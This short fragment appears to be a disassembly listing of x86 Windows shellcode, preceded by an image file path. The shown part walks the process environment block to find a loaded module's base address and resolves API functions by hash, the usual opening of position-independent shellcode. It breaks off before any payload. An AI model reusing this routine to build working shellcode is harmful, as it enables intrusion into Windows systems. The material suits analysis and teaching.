 Name Start End R W X D L Align Base Type Class AD es ss
.text 00000000 000000C1 R . X . L para 0001 public CODE 32 FFFF… FFFF…
.text:00000000
.text:00000000 public shellcode_start
.text:00000000 shellcode_start proc near
.text:00000000 pusha
.text:00000001 mov ebx, large fs:30h
.text:00000008 mov ecx, [ebx+0Ch]
.text:0000000B mov ecx, [ecx+1Ch]
.text:0000000E mov ecx, [ecx]
.text:00000010 mov ecx, [ecx]
.text:00000012 mov ebp, [ecx+8]
.text:00000015 mov eax, 74776072h
.text:0000001A call get_function_addr